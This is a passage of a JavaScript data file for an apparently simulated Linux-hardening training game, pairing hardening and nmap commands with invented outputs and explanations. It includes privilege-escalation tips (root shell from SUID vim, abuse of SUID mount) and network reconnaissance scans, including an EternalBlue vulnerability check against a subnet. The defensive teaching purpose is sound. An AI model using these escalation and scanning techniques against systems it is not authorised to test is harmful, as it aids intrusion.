      'Run: nmap -p 502 --script modbus-discover 192.168.1.1 — re-runs the Modbus scan; a \'filtered\' result confirms iptables is now blocking external probes.',
      'Use nmap to re-scan the Modbus port and verify it now shows as filtered.',
      'Re-run the initial scan to confirm the Modbus port is no longer externally accessible.',
      'Verify your defenses actually stop the attack that was occurring.',
      'Verify scan blocked.'
    ],

      out:"Starting Nmap 7.94\nPORT    STATE    SERVICE\n502/tcp filtered modbus\nNmap done: 1 IP scanned in 2.07s",
      what:"Running the same nmap scan again after hardening. 'filtered' means the firewall dropped the probe packet — nmap received no response, so it cannot determine if the port is open.",
      why:"Re-running the initial attack confirms your defenses work. 'filtered' instead of 'open' means the iptables rule is blocking external Modbus probes as intended.", stream:true, spinner:true, spinnerMsg:"Verifying hardening", delay:1400 },
  ],

  // ── MISSION 4: File Permissions ─────────────────────────────────────────────
  4: [
    { cmd:"find / -perm -4000 -type f 2>/dev/null",
      p:1,
    dir:[
      'Run: find / -perm -4000 -type f 2>/dev/null — searches the whole filesystem for regular files with the SUID bit set; 2>/dev/null suppresses permission errors.',
      'Use find to search the entire filesystem for files with the SUID permission bit.',
      'Find all SUID binaries on the system.',
      'Identify files that run with elevated owner privileges regardless of who executes them.',
      'Find SUID files.'
    ],

      out:"/usr/bin/sudo\n/usr/bin/passwd\n/usr/bin/vim\n/usr/bin/newgrp\n/usr/bin/su\n/usr/bin/chfn\n/usr/bin/mount",
      what:"find searches from / recursively. -perm -4000 matches files with the SUID bit set (4 = SUID in the high octal digit). -type f means regular files only. 2>/dev/null discards 'Permission denied' errors.",
      why:"SUID files execute as their owner (often root) regardless of who runs them. Every unexpected SUID binary is a potential privilege escalation path — GTFOBins documents dozens.", stream:true, spinner:true, spinnerMsg:"Searching filesystem", delay:1500 },
    { cmd:"find / -perm -2000 -type f 2>/dev/null",
      p:7,
    dir:[
      'Run: find / -perm -2000 -type f 2>/dev/null — finds regular files with the SGID bit, which causes them to execute with their owning group\'s privileges.',
      'Use find to locate files with the SGID bit set across the filesystem.',
      'Find all SGID binaries on the system.',
      'Identify files that execute with elevated group privileges.',
      'Find SGID files.'
    ],

      out:"/usr/bin/wall\n/usr/bin/write\n/usr/sbin/unix_chkpwd",
      what:"Similar to the SUID search but -perm -2000 matches the SGID bit (set group ID). SGID files run with their owning group's privileges rather than the calling user's group.",
      why:"SGID files are less commonly audited than SUID but equally exploitable. wall and write have legitimate uses, but unexpected SGID binaries are an investigation lead.", stream:true, spinner:true, spinnerMsg:"Scanning SGID files", delay:1200 },
    { cmd:"find / -xdev -type d -perm -0002 2>/dev/null",
      p:2,
    dir:[
      'Run: find / -xdev -type d -perm -0002 2>/dev/null — finds directories writable by any user; -xdev stays on one filesystem to avoid false positives from mounts.',
      'Use find to locate world-writable directories on the system.',
      'Find all directories that any user on the system can write to.',
      'Identify locations where attackers could plant files or stage exploits.',
      'Find world-writable dirs.'
    ],

      out:"/tmp\n/var/tmp\n/dev/shm\n/run/lock",
      what:"find with -xdev stays on one filesystem (no cross-mount scanning). -type d limits to directories. -perm -0002 matches world-writable (the '2' bit in the last octal group means 'others can write').",
      why:"World-writable directories are staging grounds for attackers. Exploits, malware droppers, and symlink attacks all rely on being able to write to a directory any user can access.", stream:true },
    { cmd:"ls -la /tmp",
      p:8,
    dir:[
      'Run: ls -la /tmp — lists all files including hidden dotfiles in /tmp with full permission and ownership detail so you can spot suspicious executables.',
      'Use ls to list all files in /tmp including hidden ones with their permissions.',
      'Inspect the contents and permissions of the world-writable /tmp directory.',
      'Check a common attacker staging area for dropped malware or exploit files.',
      'Inspect /tmp.'
    ],

      out:"total 28\ndrwxrwxrwx 14 root      root       4096 Mar  6 09:00 .\ndrwxr-xr-x 20 root      root       4096 Mar  6 07:00 ..\n-rwxr-xr-x  1 www-data  www-data   8192 Mar  6 08:11 .hidden_exploit\n-rw-r--r--  1 harden_user root       124 Mar  6 08:44 sess_a3f9",
      what:"ls -la lists all files including hidden (dotfiles) with detailed permissions. The first column shows: file type (d=dir, -=file), owner perms, group perms, other perms. Hidden files start with '.'.",
      why:"/tmp is executable by default and writable by everyone — a perfect dropper location. The hidden .hidden_exploit file here is exactly the kind of artifact you find after a compromise." },
    { cmd:"chmod u-s /usr/bin/vim",
      p:3,
    dir:[
      'Run: chmod u-s /usr/bin/vim — u-s removes the setuid bit from vim\'s owner class, so vim now runs with the caller\'s privileges instead of root\'s.',
      'Use chmod to remove the SUID bit from the vim binary.',
      'Strip the SUID permission from the vim text editor.',
      'Remove a known privilege escalation vector from the system.',
      'Remove vim SUID.'
    ],

      out:"",
      what:"chmod modifies file permissions. u-s means: for the user (owner) class, remove (-) the setuid (s) bit. After this, vim runs with the calling user's privileges, not root's.",
      why:"Vim with SUID root lets any user spawn a root shell with :!/bin/bash. It is listed on GTFOBins under SUID escalation. Text editors should never execute as root.", delay:200 },
    { cmd:"chmod u-s /usr/bin/mount",
      p:9,
    dir:[
      'Run: chmod u-s /usr/bin/mount — removes the SUID bit from mount so only root can mount filesystems directly without going through sudo.',
      'Use chmod to remove the SUID bit from the mount utility.',
      'Strip the elevated permission bit from the mount binary.',
      'Remove a filesystem mounting privilege escalation path.',
      'Remove mount SUID.'
    ],

      out:"",
      what:"Removes the SUID bit from the mount utility. Without SUID, only root can run mount. Users needing to mount drives should use sudo explicitly.",
      why:"mount with SUID allows unprivileged users to mount filesystems — this can be exploited to mount a crafted image containing a SUID binary, yielding root.", delay:200 },
    { cmd:"chmod 644 /etc/passwd",
      p:5,
    dir:[
      'Run: chmod 644 /etc/passwd — sets rw-r--r--: root can read and write, everyone else can only read, preventing unauthorized modification of the account database.',
      'Use chmod to set /etc/passwd permissions so only root can write to it.',
      'Fix the permissions on the user database so it cannot be modified by regular users.',
      'Ensure the account database is protected against unauthorized writes.',
      'Fix passwd permissions.'
    ],

      out:"",
      what:"chmod 644 sets permissions to rw-r--r-- : owner (root) can read and write, group and others can only read. No one but root can modify the user database.",
      why:"A world-writable /etc/passwd would let any user add a UID-0 account directly. 644 is the correct permission — readable for user enumeration, writable only by root.", delay:200 },
    { cmd:"chmod 640 /etc/shadow",
      p:4,
    dir:[
      'Run: chmod 640 /etc/shadow — sets rw-r-----: root can read/write, shadow group can read, all others have zero access to the password hashes.',
      'Use chmod to restrict /etc/shadow to root and the shadow group only.',
      'Tighten permissions on the shadow file to prevent password hash exposure.',
      'Protect stored credentials from being read by unprivileged users.',
      'Fix shadow permissions.'
    ],

      out:"",
      what:"chmod 640 sets permissions to rw-r----- : root can read/write, shadow group can read, all others have no access. This prevents world-readable password hashes.",
      why:"If /etc/shadow is world-readable, any user can copy it and crack hashes offline with hashcat. 640 restricts read access to root and the shadow group only.", delay:200 },
    { cmd:"chmod 440 /etc/sudoers",
      p:10,
    dir:[
      'Run: chmod 440 /etc/sudoers — sets r--r-----: read-only for root and sudo group, writable by no one; edits must go through visudo.',
      'Use chmod to make the sudoers file read-only so it cannot be directly written.',
      'Set the sudoers file to read-only for root and sudo group.',
      'Protect the privilege grant file from unauthorized modification.',
      'Lock sudoers file.'
    ],

      out:"",
      what:"chmod 440 sets sudoers to r--r----- : readable by root and sudo group, no write permission for anyone. The visudo utility temporarily makes it writable for safe editing.",
      why:"A world-writable sudoers file would let any user grant themselves full root access. 440 ensures only root can modify privilege grants — and only through visudo.", delay:200 },
    { cmd:"find / -xdev -nouser -nogroup 2>/dev/null",
      p:6,
    dir:[
      'Run: find / -xdev -nouser -nogroup 2>/dev/null — finds files with UIDs or GIDs that don\'t match any entry in /etc/passwd or /etc/group, indicating orphaned or malicious files.',
      'Use find to locate files that have no valid owner or group on the system.',
      'Find all files with no valid owner or group assignment.',
      'Identify orphaned files that may indicate deleted accounts or dropped malware.',
      'Find unowned files.'
    ],

      out:"/opt/legacy/runscript\n/var/data/orphan.bin\n/tmp/.hidden_exploit",
      what:"find -nouser matches files with no valid entry in /etc/passwd for the owner UID. -nogroup matches files with no valid GID. These are files left by deleted accounts or foreign filesystems.",
      why:"Unowned files are forensic red flags. They indicate deleted accounts that left binaries behind, files dropped by a previously compromised user, or unauthorized additions to the system.", stream:true, spinner:true, spinnerMsg:"Scanning for unowned files", delay:1400 },
    { cmd:"rm -f /tmp/.hidden_exploit",
      p:11,
    dir:[
      'Run: rm -f /tmp/.hidden_exploit — -f forces removal without prompting even if the file has unusual permissions; cleans up the suspicious executable found in /tmp.',
      'Use rm to delete the suspicious hidden file discovered in /tmp.',
      'Remove the suspicious executable found in the world-writable temp directory.',
      'Eliminate the active threat artifact discovered during the audit.',
      'Remove malware.'
    ],

      out:"",
      what:"rm -f removes a file. -f (force) suppresses the 'no such file' error and skips confirmation prompts. Without sudo this works on /tmp because harden_user has write access to world-writable /tmp.",
      why:"An unowned executable in /tmp is an active threat, not just a finding. Remove it immediately — leaving it on disk risks re-execution if a cron job or restart triggers it." },
    { cmd:"find /etc -perm -o+w -type f 2>/dev/null",
      p:13,
    dir:[
      'Run: find /etc -perm -o+w -type f 2>/dev/null — searches /etc for regular files where the \'others\' class has write permission, meaning any user can modify them.',
      'Use find to check /etc for configuration files writable by non-owners.',
      'Find configuration files in /etc writable by unprivileged users.',
      'Detect sensitive config files that could be tampered with.',
      'Find writable configs.'
    ],

      out:"/etc/motd\n/etc/issue",
      what:"find searches /etc for files (-type f) where -perm -o+w means 'others have write permission'. The leading '-' in the perm mask means 'at minimum these bits are set'.",
      why:"World-writable files in /etc are a privilege escalation risk. An attacker who can write /etc/motd or /etc/cron.d can inject commands that run as root." },
    { cmd:"stat /etc/crontab",
      p:12,
    dir:[
      'Run: stat /etc/crontab — shows the file\'s permissions in octal and symbolic form, owner, group, and modification timestamps to detect tampering.',
      'Use stat to inspect the permissions and modification time of the crontab file.',
      'Check the permissions and last modified date of the system crontab.',
      'Audit the system scheduler configuration for signs of unauthorized changes.',
      'Check crontab integrity.'
    ],

      out:"  File: /etc/crontab\n  Size: 1042\n Access: (0644/-rw-r--r--)  Uid: (   0/    root)   Gid: (   0/    root)\nModify: 2026-03-06 07:00:01",
      what:"stat shows detailed file metadata including permissions in both octal and symbolic format, owner UID/GID, and timestamps. The Modify timestamp shows when the file was last written.",
      why:"Auditing crontab permissions and modification times detects persistence mechanisms. A recently modified /etc/crontab or unexpected world-write permission indicates a compromise." },
    { cmd:"chattr +i /etc/passwd",
      p:14,
    dir:[
      'Run: chattr +i /etc/passwd — sets the immutable ext4 attribute; even root cannot modify, delete, or rename this file until chattr -i removes the flag.',
      'Use chattr to set the immutable flag on /etc/passwd, preventing any modification.',
      'Make the user database immutable so it cannot be altered by anyone.',
      'Add a layer of protection that locks the account database beyond normal permissions.',
      'Immutability-lock passwd.'
    ],

      out:"",
      what:"chattr +i sets the immutable attribute on /etc/passwd using the ext4 extended attribute system. Even root cannot modify, delete, or rename an immutable file without first removing the attribute.",
      why:"Immutable flag adds a layer beyond standard permissions. Even a root-level attacker who bypasses chmod must also know to run chattr -i before modifying the user database.", delay:300 },
    { cmd:"ls -la /usr/bin/vim",
      p:15,
    dir:[
      'Run: ls -la /usr/bin/vim — shows vim\'s permission string so you can confirm SUID is gone: -rwxr-xr-x is correct, -rwsr-xr-x means SUID is still set.',
      'Use ls to verify the SUID bit was successfully removed from vim.',
      'Confirm the SUID bit has been cleared from vim by checking its permissions.',
      'Verify the permission change to the escalation-risk binary actually took effect.',
      'Verify vim permissions.'
    ],

      out:"-rwxr-xr-x 1 root root 3478460 Jan 15 2024 /usr/bin/vim",
      what:"ls -la shows the permissions of the vim binary. -rwxr-xr-x means: owner can read/write/execute, group and others can only read/execute. The 's' in position 4 is gone — SUID removed.",
      why:"Verify the chmod u-s command actually cleared the SUID bit. The difference between -rwsr-xr-x (SUID set) and -rwxr-xr-x (SUID clear) is one character — always confirm." },
    { cmd:"find / -perm -4000 -type f 2>/dev/null | wc -l",
      p:16,
    dir:[
      'Run: find / -perm -4000 -type f 2>/dev/null | wc -l — re-runs the SUID search and pipes to wc -l to count remaining SUID files, showing whether the attack surface shrank.',
      'Use find piped to wc to count how many SUID files remain after your changes.',
      'Count the remaining SUID files to measure the hardening impact.',
      'Quantify the reduction in privileged binary attack surface.',
      'Count remaining SUID.'
    ],

      out:"6",
      what:"Reruns the SUID search and pipes the file list to wc -l which counts lines (one per file). Compare this count against your initial scan to confirm the SUID attack surface has decreased.",
      why:"Metrics matter. Going from 7 SUID files to 6 confirms vim's SUID was removed. Tracking the count before and after validates the hardening had measurable effect.", stream:true, spinner:true, spinnerMsg:"Re-scanning SUID files", delay:1200 },
  ],

  // ── MISSION 5: Service Hardening ────────────────────────────────────────────
  5: [
    { cmd:"systemctl list-units --type=service --state=running",
      p:1,
    dir:[
      'Run: systemctl list-units --type=service --state=running — queries systemd for all service units currently active and running, giving a full picture of what is executing.',
      'Use systemctl to list every service currently running on the system.',
      'Get a complete inventory of all currently running services.',
      'Enumerate the running attack surface before starting service hardening.',
      'Inventory services.'
    ],

      out:"  UNIT                    LOAD   ACTIVE SUB     DESCRIPTION\n● apache2.service         loaded active running The Apache HTTP Server\n● cron.service            loaded active running Regular background program processing daemon\n● modbuspoll.service      loaded active running Modbus TCP Daemon\n● mysql.service           loaded active running MySQL Community Server\n● ssh.service             loaded active running OpenBSD Secure Shell server\n● telnet@.service         loaded active running Telnet daemon\n● vsftpd.service          loaded active running vsftpd FTP server\n\nLEGEND: 7 running",
      what:"systemctl list-units queries systemd for all active unit files. --type=service filters to service units only. --state=running shows only units currently executing. This is your service inventory.",
      why:"You cannot reduce attack surface you do not know about. This command reveals every running service — each one is a listening process that could accept network connections.", stream:true },
    { cmd:"ss -tlnp",
      p:2,
    dir:[
      'Run: ss -tlnp — shows all TCP listening sockets with the owning process; -t TCP, -l listening, -n numeric ports, -p show process name and PID.',
      'Use ss to list all open TCP listening ports and the services bound to them.',
      'List all listening network ports and the services responsible for them.',
      'Map the system\'s network exposure and find unexpected open ports.',
      'List open ports.'
    ],

      out:"State  Recv-Q Send-Q  Local Address:Port   Peer Address:Port  Process\nLISTEN 0      128     0.0.0.0:22           *:*    users:((\"sshd\",pid=1024))\nLISTEN 0      32      0.0.0.0:21           *:*    users:((\"vsftpd\",pid=1105))\nLISTEN 0      128     0.0.0.0:23           *:*    users:((\"telnetd\",pid=1201))\nLISTEN 0      128     0.0.0.0:502          *:*    users:((\"modbuspoll\",pid=812))\nLISTEN 0      70      0.0.0.0:3306         *:*    users:((\"mysqld\",pid=1503))\nLISTEN 0      128     0.0.0.0:80           *:*    users:((\"apache2\",pid=1402))",
      what:"ss is the socket statistics tool replacing netstat. -t TCP, -l listening, -n numeric (no DNS lookup), -p show process. Each row is an open port with the responsible process.",
      why:"Every line in this output is a door into your system. Cross-reference with your service list: ports you cannot explain indicate rogue services or malware.", stream:true },
    { cmd:"systemctl list-unit-files --state=enabled --type=service",
      p:8,
    dir:[
      'Run: systemctl list-unit-files --state=enabled --type=service — shows services configured to start at boot, not just what is running right now.',
      'Use systemctl to list all services set to auto-start at boot.',
      'Find every service that will start automatically on the next reboot.',
      'Identify persistent services that survive restarts — a common persistence technique.',
      'List enabled services.'
    ],

      out:"UNIT FILE                   STATE   VENDOR PRESET\ntelnet@.service             enabled enabled\nvsftpd.service              enabled enabled\nssh.service                 enabled enabled\nmodbuspoll.service          enabled enabled\napache2.service             enabled enabled\nmysql.service               enabled enabled\n\n6 unit files listed.",
      what:"list-unit-files shows which services are configured to start at boot. --state=enabled filters to those in the enabled state. This is different from currently running — enabled services restart on reboot.",
      why:"Stopping a service is temporary; disabling it prevents automatic restart. Check enabled services to find what persists across reboots — a common attacker persistence technique.", stream:true },
    { cmd:"systemctl stop telnet@.service",
      p:3,
    dir:[
      'Run: systemctl stop telnet@.service — sends SIGTERM to the telnet daemon and waits for it to exit, stopping it immediately.',
      'Use systemctl to stop the telnet service immediately.',
      'Stop the telnet daemon from running right now.',
      'Remove cleartext credential transmission from the network immediately.',
      'Stop telnet.'
    ],

      out:"",
      what:"systemctl stop sends SIGTERM to the telnet daemon process, then SIGKILL if it does not exit within the timeout. The service stops immediately but will restart on next boot if still enabled.",
      why:"Telnet transmits all data — usernames, passwords, commands, output — in plain unencrypted text. Any network observer or man-in-the-middle can read everything. Stop it immediately.", spinner:true, spinnerMsg:"Stopping telnet", delay:700 },
    { cmd:"systemctl disable telnet@.service",
      p:4,
    dir:[
      'Run: systemctl disable telnet@.service — removes the boot-time symlink so telnet will never start again after a reboot.',
      'Use systemctl to disable telnet so it does not auto-start at boot.',
      'Permanently prevent telnet from restarting after a reboot.',
      'Ensure the cleartext protocol cannot reappear after a system restart.',
      'Disable telnet.'
    ],

      out:"Removed /etc/systemd/system/multi-user.target.wants/telnet@.service.",
      what:"systemctl disable removes the symlink from the target's wants directory that causes the service to start at boot. The service unit file still exists but is no longer in the boot dependency graph.",
      why:"Stopping only lasts until reboot. Disabling removes telnet from the startup chain permanently. SSH has been the secure replacement since 1995 — there is no legitimate reason to keep telnet enabled.", delay:400 },
    { cmd:"systemctl stop vsftpd",
      p:5,
    dir:[
      'Run: systemctl stop vsftpd — terminates the vsftpd FTP server process immediately.',
      'Use systemctl to stop the vsftpd FTP server.',
      'Stop the FTP server process.',
      'Remove a plaintext file transfer service from the network.',
      'Stop FTP.'
    ],

      out:"",
      what:"systemctl stop terminates the vsftpd FTP server process. vsftpd is a modern FTP daemon, but FTP as a protocol transmits credentials and data in cleartext on separate control and data channels.",
      why:"FTP credentials are transmitted unencrypted. On any network where an attacker can intercept traffic (ARP spoofing, rogue AP, etc.), FTP passwords are trivially captured. Use SFTP instead.", spinner:true, spinnerMsg:"Stopping vsftpd", delay:800 },
    { cmd:"systemctl disable vsftpd",
      p:6,
    dir:[
      'Run: systemctl disable vsftpd — removes vsftpd from systemd\'s boot target so it will not start automatically after the next reboot.',
      'Use systemctl to disable vsftpd so it cannot auto-start at boot.',
      'Permanently prevent the FTP server from restarting on reboot.',
      'Remove the plaintext file transfer service from the boot sequence.',
      'Disable FTP.'
    ],

      out:"Removed /etc/systemd/system/multi-user.target.wants/vsftpd.service.",
      what:"Removes vsftpd from systemd's boot target. The unit file at /lib/systemd/system/vsftpd.service remains, so you could re-enable it later, but it will no longer start automatically.",
      why:"Disabling vsftpd ensures it cannot be accidentally re-started by a script or system update that calls 'systemctl start vsftpd'. Explicit disable is stronger than just stopping.", delay:400 },
    { cmd:"sysctl -w net.ipv4.tcp_syncookies=1",
      p:7,
    dir:[
      'Run: sysctl -w net.ipv4.tcp_syncookies=1 — sets the kernel parameter at runtime to enable SYN cookies, protecting the TCP connection table from flood exhaustion.',
      'Use sysctl to enable SYN cookie protection on the kernel TCP stack.',
      'Enable SYN cookie protection against TCP SYN flood attacks.',
      'Harden the kernel\'s network stack against connection exhaustion.',
      'Enable SYN cookies.'
    ],

      out:"net.ipv4.tcp_syncookies = 1",
      what:"sysctl -w writes a kernel parameter at runtime without reboot. net.ipv4.tcp_syncookies=1 enables SYN cookies: instead of allocating state per TCP SYN, the kernel encodes state in the sequence number.",
      why:"SYN flood attacks exhaust the TCP connection table (SYN backlog) by sending thousands of half-open connections. SYN cookies let the kernel handle these without allocating per-connection memory.", delay:300 },
    { cmd:"sysctl -w net.ipv4.conf.all.rp_filter=1",
      p:9,
    dir:[
      'Run: sysctl -w net.ipv4.conf.all.rp_filter=1 — enables reverse path filtering so the kernel drops packets whose source IP could not have arrived via the receiving interface.',
      'Use sysctl to enable reverse path filtering to block spoofed-source packets.',
      'Enable reverse path filtering to drop IP-spoofed network traffic.',
      'Harden the kernel against IP source address spoofing.',
      'Enable RP filter.'
    ],

      out:"net.ipv4.conf.all.rp_filter = 1",
      what:"rp_filter enables reverse path filtering. The kernel checks that incoming packets use a source IP that would be reachable via the same interface they arrived on, dropping spoofed-source packets.",
      why:"IP spoofing is used in DDoS amplification attacks and to bypass IP-based ACLs. Reverse path filtering drops packets with forged source addresses before they reach any application.", delay:300 },
    { cmd:"sysctl -w net.ipv4.conf.all.accept_redirects=0",
      p:12,
    dir:[
      'Run: sysctl -w net.ipv4.conf.all.accept_redirects=0 — prevents the kernel from accepting ICMP redirect messages that could reroute traffic through an attacker.',
      'Use sysctl to disable ICMP redirect acceptance on all interfaces.',
      'Disable the kernel\'s acceptance of ICMP routing redirect messages.',
      'Prevent network routing manipulation via forged ICMP messages.',
      'Disable ICMP redirects.'
    ],

      out:"net.ipv4.conf.all.accept_redirects = 0",
      what:"ICMP redirects tell a host to update its routing table. accept_redirects=0 tells the kernel to ignore these messages and keep its existing routes.",
      why:"Attackers can send fake ICMP redirects to reroute traffic through a malicious host (man-in-the-middle). Disabling redirect acceptance eliminates this network-level attack vector.", delay:200 },
    { cmd:"sysctl -w kernel.dmesg_restrict=1",
      p:13,
    dir:[
      'Run: sysctl -w kernel.dmesg_restrict=1 — restricts dmesg output to root only, preventing unprivileged users from reading kernel memory addresses used to bypass ASLR.',
      'Use sysctl to restrict kernel log output to root only.',
      'Prevent unprivileged users from reading kernel ring buffer messages.',
      'Block a common kernel ASLR-bypass information source from non-root users.',
      'Restrict dmesg.'
    ],

      out:"kernel.dmesg_restrict = 1",
      what:"dmesg_restrict=1 prevents unprivileged users from reading kernel ring buffer messages via dmesg. Only root can read kernel log output.",
      why:"Kernel messages often contain memory addresses, driver details, and hardware information. Attackers use this to defeat kernel ASLR (address space randomization) and craft privilege escalation exploits.", delay:200 },
    { cmd:"echo 'net.ipv4.tcp_syncookies=1' >> /etc/sysctl.conf",
      p:10,
      dir:[
        "Run: echo 'net.ipv4.tcp_syncookies=1' >> /etc/sysctl.conf — echo prints the string and >> appends it to sysctl.conf, making the SYN cookie setting persistent across reboots.",
        "Use echo and >> to append the SYN cookies parameter to the persistent sysctl config file.",
        "Make the SYN cookie kernel setting persistent so it survives a reboot.",
        "Persist the SYN flood defense so it is not lost after the next restart.",
        "Persist kernel setting."
      ],
      out:"",
      what:"echo writes a string to stdout. >> appends (does not overwrite) to /etc/sysctl.conf. This file is read by sysctl -p at boot to restore kernel parameters after a restart.",
      why:"sysctl -w changes are lost on reboot. Writing to sysctl.conf makes the parameter persistent. Without this step, your SYN cookie protection disappears after the next restart." },
    { cmd:"sysctl -p",
      p:11,
    dir:[
      'Run: sysctl -p — reads /etc/sysctl.conf and applies all listed parameters to the running kernel, printing each one to confirm it was set.',
      'Use sysctl -p to reload and apply all settings from the sysctl config file.',
      'Apply all kernel parameters from the persistent sysctl config to the running system.',
      'Verify and activate all persisted kernel security settings.',
      'Apply sysctl config.'
    ],

      out:"net.ipv4.tcp_syncookies = 1\nnet.ipv4.conf.all.rp_filter = 1\nnet.ipv4.conf.all.accept_redirects = 0\nkernel.dmesg_restrict = 1",
      what:"sysctl -p reads /etc/sysctl.conf and applies all listed parameters to the running kernel. It prints each parameter as it is applied.",
      why:"Verify all your sysctl changes are in the config file and apply correctly. A typo in sysctl.conf silently skips a parameter — -p shows you exactly which settings took effect.", delay:400 },
    { cmd:"systemctl mask avahi-daemon",
      p:14,
    dir:[
      'Run: systemctl mask avahi-daemon — symlinks the unit to /dev/null so it cannot be started manually or automatically, stronger than disable.',
      'Use systemctl to mask avahi-daemon so it can never start under any circumstances.',
      'Mask the avahi-daemon service to permanently block it from running.',
      'Eliminate a service that broadcasts system information on the local network.',
      'Mask avahi.'
    ],

      out:"Created symlink /etc/systemd/system/avahi-daemon.service → /dev/null.",
      what:"systemctl mask creates a symlink from the service unit to /dev/null. A masked service cannot be started manually or automatically — it is stronger than disable and requires explicit unmask to reverse.",
      why:"avahi-daemon provides mDNS/DNS-SD (Bonjour) service discovery on LAN. On a server, this broadcasts your hostname and services to the network. Mask it to prevent any accidental or forced start.", delay:300 },
    { cmd:"systemctl mask rpcbind",
      p:15,
    dir:[
      'Run: systemctl mask rpcbind — links the rpcbind unit to /dev/null so neither systemd nor any dependent service can start it.',
      'Use systemctl to mask the rpcbind RPC portmapper service.',
      'Permanently prevent the rpcbind service from running on this system.',
      'Remove an unnecessary RPC exposure from the system.',
      'Mask rpcbind.'
    ],

      out:"Created symlink /etc/systemd/system/rpcbind.service → /dev/null.",
      what:"systemctl mask rpcbind prevents the RPC portmapper from running. rpcbind is required for NFS and NIS but is a common attack surface on systems that don't use them.",
      why:"rpcbind has a history of vulnerabilities and is not needed on most modern systems. Masking it ensures it cannot start even if another service tries to depend on it.", delay:300 },
    { cmd:"ss -tlnp",
      p:16,
      dir:[
        "Run: ss -tlnp again — compare this output to the earlier scan; telnet (23), FTP (21), and Modbus (502) should now be absent from the listening port list.",
        "Use ss -tlnp to re-scan open ports and confirm the unwanted services are gone.",
        "Verify the attack surface has been reduced by re-checking which ports are still listening.",
        "Confirm the service hardening actually removed the expected network exposure.",
        "Verify ports reduced."
      ],
      out:"State  Recv-Q Send-Q  Local Address:Port   Peer Address:Port  Process\nLISTEN 0      128     0.0.0.0:2222          *:*    users:((\"sshd\",pid=1024))\nLISTEN 0      128     0.0.0.0:80            *:*    users:((\"apache2\",pid=1402))\nLISTEN 0      70      127.0.0.1:3306        *:*    users:((\"mysqld\",pid=1503))",
      what:"Running ss -tlnp again after hardening shows the current open port state. Compare against the pre-hardening output: telnet (23), FTP (21), and Modbus (502) should be gone.",
      why:"Measure before and after. The pre-hardening scan showed 6 open ports; the post-hardening scan shows 3. Reduction in listening services is quantifiable progress.", stream:true },
  ],

  // ── MISSION 6: Nmap Scripting Engine ────────────────────────────────────────
  6: [
    { cmd:"nmap -sV --version-intensity 5 192.168.1.0/24", p:1,
      dir:[
        "Run: nmap -sV --version-intensity 5 192.168.1.0/24 — -sV probes open ports to identify service versions; --version-intensity 5 uses thorough probing for accuracy.",
        "Use nmap with service version detection to fingerprint every service on the subnet.",
        "Scan the subnet and identify the exact version of every running service.",
        "Map the software versions exposed across the network to find outdated components.",
        "Version scan subnet."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT     STATE  SERVICE        VERSION\n22/tcp   open   ssh            OpenSSH 8.2p1 Ubuntu 4ubuntu0.5\n80/tcp   open   http           Apache httpd 2.4.41\n502/tcp  open   modbus         OpenModbus 2.1.3\n3306/tcp open   mysql          MySQL 5.7.39\n\nNmap scan report for 192.168.1.10\nPORT    STATE SERVICE  VERSION\n23/tcp  open  telnet   Linux telnetd\n21/tcp  open  ftp      vsftpd 3.0.3\nNmap done: 256 IPs scanned in 12.43s",
      what:"nmap -sV sends service-specific probes after finding open ports. --version-intensity 5 (range 0-9) does thorough probing. The VERSION column shows the exact software and release string.",
      why:"Version fingerprinting is the foundation of vulnerability research. You cannot look up CVEs without exact version strings — and attackers can, so you need to know first.", stream:true, spinner:true, spinnerMsg:"Service version scan", delay:2000 },

    { cmd:"nmap -sC 192.168.1.1", p:2,
      dir:[
        "Run: nmap -sC 192.168.1.1 — -sC runs the default NSE script set against the target, executing scripts categorized as 'safe' and 'discovery' for each open port.",
        "Use nmap's default script scan (-sC) to run discovery scripts against the target host.",
        "Run nmap's built-in default scripts to pull extra info from each open service.",
        "Execute automated enumeration probes against every open port on the target.",
        "Default script scan."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n22/tcp open  ssh\n| ssh-hostkey:\n|   2048 aa:bb:cc:dd:ee:ff (RSA)\n|_  256 11:22:33:44:55:66 (ED25519)\n80/tcp open  http\n| http-title: Apache2 Default Page\n|_http-server-header: Apache/2.4.41 (Ubuntu)\n| http-methods:\n|_  Supported Methods: GET HEAD POST OPTIONS\n3306/tcp open  mysql\n|_mysql-empty-password: root account has no password!\nNmap done: 1 IP scanned in 4.21s",
      what:"nmap -sC loads scripts from /usr/share/nmap/scripts/ tagged as 'default'. Each open port triggers matching scripts — http-title for port 80, ssh-hostkey for port 22, etc.",
      why:"Default scripts reveal critical misconfigurations instantly: empty MySQL root passwords, exposed SSH keys, server banners. This is what automated scanners run against your host 24/7.", stream:true, spinner:true, spinnerMsg:"Running default scripts", delay:1600 },

    { cmd:"nmap --script http-enum 192.168.1.1", p:3,
      dir:[
        "Run: nmap --script http-enum 192.168.1.1 — http-enum tries hundreds of common web paths (/admin, /phpmyadmin, /wp-login.php, etc.) to find exposed directories and login pages.",
        "Use nmap's http-enum script to enumerate directories and sensitive paths on the web server.",
        "Find hidden or sensitive web directories exposed on the target's HTTP service.",
        "Enumerate the web application's attack surface for exposed admin interfaces.",
        "Enumerate web paths."
      ],
      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nPORT   STATE SERVICE\n80/tcp open  http\n| http-enum:\n|   /admin/: Possible admin folder\n|   /phpmyadmin/: phpMyAdmin\n|   /backup/: Backup folder\n|   /wp-login.php: Wordpress login page\n|_  /server-status: Apache server-status page (protected)\nNmap done: 1 IP scanned in 8.34s",
      what:"http-enum uses a built-in wordlist of common paths and checks each one with an HTTP GET. Paths that return 200 or 301 are flagged as potentially interesting.",
      why:"An exposed /phpmyadmin, /admin, or /backup directory is often the easiest path into a server. Attackers enumerate these in seconds — you need to find them first and restrict access.", stream:true, spinner:true, spinnerMsg:"Enumerating HTTP paths", delay:1400 },

    { cmd:"nmap --script smb-vuln-ms17-010 192.168.1.0/24", p:4,
      dir:[
        "Run: nmap --script smb-vuln-ms17-010 192.168.1.0/24 — this NSE script probes SMB port 445 for EternalBlue (MS17-010), the vulnerability exploited by WannaCry.",
        "Use nmap's smb-vuln-ms17-010 script to check whether any hosts are vulnerable to EternalBlue.",
        "Scan the subnet for the EternalBlue SMB vulnerability (MS17-010).",
        "Check whether any networked hosts are vulnerable to the WannaCry exploit vector.",
        "Scan for EternalBlue."
      ],
